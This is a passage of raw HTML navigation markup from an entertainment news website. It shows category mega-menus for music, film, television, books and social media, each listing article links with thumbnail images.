                        <a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" title="‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’" decoding="async" data-src="https://charts-static.billboard.com/img/2017/02/billie-eilish-go0-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/young-sheldon-star-iain-armitage-blown-away-after-meeting-billie-eilish-one-of-the-nicest-people-ive-ever-met/">‘Young Sheldon’ Star Iain Armitage Blown Away After Meeting Billie Eilish: ‘One Of the Nicest People I’ve Ever Met’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" title="From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/12/01-kpop-demon-hunters-netflix-huntrx-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/from-kpop-demon-hunters-to-sinners-who-should-win-the-2026-oscar-for-best-original-song-vote/">From ‘KPop Demon Hunters’ to ‘Sinners,’ Who Should Win the 2026 Oscar for Best Original Song? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" title="Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/P1161IEW-e1769026578478.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/top-music-industry-predictions-for-2026-ai-on-the-hot-100-umg-downtown-deal-and-more/">Top Music Industry Predictions for 2026: AI on the Hot 100, UMG–Downtown Deal and More</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" title="A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/STEAL_S1_UT_240608_DORSAM_00148RC_3000-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/a-great-sophie-turner-carries-prime-videos-steal-over-its-cliches-tv-streaming-roger-ebert/">A Great Sophie Turner Carries Prime Video&#8217;s &#8220;Steal&#8221; Over its Cliches | TV/Streaming | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 21 Best Films of the 21st Century So Far" title="The 21 Best Films of the 21st Century So Far" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-best-movies-21st-century-01.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-21-best-films-of-the-21st-century-so-far/">The 21 Best Films of the 21st Century So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" title="Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/sharedimages/2026/01/invincible-season-4-poster.jpg?q=49&amp;fit=contain&amp;w=480&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/mark-and-omni-man-get-ready-for-war-in-first-invincible-season-4-trailer/">Mark and Omni-Man Get Ready for War in First &#8216;Invincible&#8217; Season 4 Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" title="2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/Chasing-Summer-scaled-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/2026-sundance-preview-20-films-we-cant-wait-to-see-festivals-awards-roger-ebert/">2026 Sundance Preview: 20 Films We Can’t Wait to See | Festivals &amp; Awards | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Anaconda’ Review: A Horror of a Comedy Movie" title="‘Anaconda’ Review: A Horror of a Comedy Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-df-14148_r_2000x1333_thumbnail.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/anaconda-review-a-horror-of-a-comedy-movie/">‘Anaconda’ Review: A Horror of a Comedy Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/"><div class="thumbnail-container size-500 "><img alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" title="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/blood-barn-1.jpg?w=1200&amp;h=675&amp;fit=crop" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/">Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best of the World with Antoni Porowski: National Geographic Teases New Series" title="Best of the World with Antoni Porowski: National Geographic Teases New Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BOTW_London_090425_2928-R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/">Best of the World with Antoni Porowski: National Geographic Teases New Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" title="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SOTT_206_240801_VC_00900_R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/">Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" title="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-12-26-590x351.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/">Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" title="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/49-hours-12-27-400x500.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/">Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" title="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/AC401_SCN9_BS0279-590x404.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/">Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TIDESPEAKER | Kirkus Reviews" title="TIDESPEAKER | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/a2d8b7ece56d4971a59131eea479181f/7a31db290c41426ea750385e3e74e9d8.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/">TIDESPEAKER | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 13, 2026" title="Book Riot&#8217;s Deals of the Day for January 13, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011325.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/">Book Riot&#8217;s Deals of the Day for January 13, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOUSE OF SHADOWS | Kirkus Reviews" title="HOUSE OF SHADOWS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/4cfd1f1d733c43fba38f51969e452fe2/9781402277825.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/">HOUSE OF SHADOWS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What is Graphic Medicine?" title="What is Graphic Medicine?" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/image-18.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/">What is Graphic Medicine?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THIS IS HOW PEOPLE DIE | Kirkus Reviews" title="THIS IS HOW PEOPLE DIE | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/63683f242919433c8628f6455197a892/9781984806758.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/">THIS IS HOW PEOPLE DIE | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Some of the Gift Books I Like to Keep on Hand" title="Some of the Gift Books I Like to Keep on Hand" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2023/10/A-Is-for-Affrilachia-300x0.jpeg.optimal.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/">Some of the Gift Books I Like to Keep on Hand</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Threads Continues To Add Users as X Sees Ongoing Declines" title="Threads Continues To Add Users as X Sees Ongoing Declines" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/">Threads Continues To Add Users as X Sees Ongoing Declines</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" title="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3354-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/">Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" title="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3327-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/">Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says the Science Does Not Support Teen Social Media Bans" title="Meta Says the Science Does Not Support Teen Social Media Bans" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/">Meta Says the Science Does Not Support Teen Social Media Bans</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
